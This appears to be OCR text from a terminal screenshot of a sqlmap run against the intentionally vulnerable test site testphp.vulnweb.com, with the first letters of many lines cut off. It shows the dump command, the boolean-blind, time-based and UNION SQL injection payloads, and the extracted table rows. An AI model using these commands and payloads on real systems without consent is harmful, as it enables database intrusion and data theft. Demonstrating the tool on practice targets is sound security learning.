 Applications Places Terminal Mon 11:24 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
rucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists -C aname --dump
{1.0.8.2#dev}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
*] starting at 11:24:13
11:24:13] [INFO] resuming back-end DBMS 'mysql'
11:24:13] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT NULL,NULL,CONCAT(0x7176706a71,0x7956534b5367575178734a6d7479504c4b49454a524d43787471447a58556561655666737050684f,0x71766a7a71)-- UgiT
--
11:24:14] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0.12
11:24:14] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
11:24:14] [INFO] the SQL query used returns 3 entries
11:24:14] [INFO] resumed: Blad3
11:24:14] [INFO] resumed: lyzae
11:24:14] [INFO] resumed: r4w8173
11:24:14] [INFO] analyzing table dump for possible password hashes
atabase: acuart
able: artists
3 entries]
aname
Blad3
lyzae
r4w8173
List of all artists obtained from
database
11:24:14] [INFO] table 'acuart.artists' dumped to CSV file '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
11:24:14] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 11:24:14
rucewayne@brucewayne:~$